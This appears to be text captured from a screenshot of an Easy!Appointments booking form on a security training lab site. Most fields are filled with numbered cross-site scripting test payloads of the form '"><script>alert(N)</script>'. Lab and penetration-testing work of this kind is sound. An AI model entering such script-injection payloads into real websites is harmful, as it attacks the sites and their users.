 Not secure 75dux4a6duu9d9ikl8elrdxsc.public1.attackdefenselabs.com/easyappointments/index.php
admin 1 2 3 4
Fill In Your Information
First Name *
"><script>alert(1)</script>
Last Name *
"><script>alert(2)</script>
Email *
contact@security.security
Phone Number *
"><script>alert(3)</script>
Address
"><script>alert(4)</script>
City
"><script>alert(5)</script>
Zip Code
"><script>alert(6)</script>
Notes
"><script>alert(7)</script>
Fields with * are required!
Back Next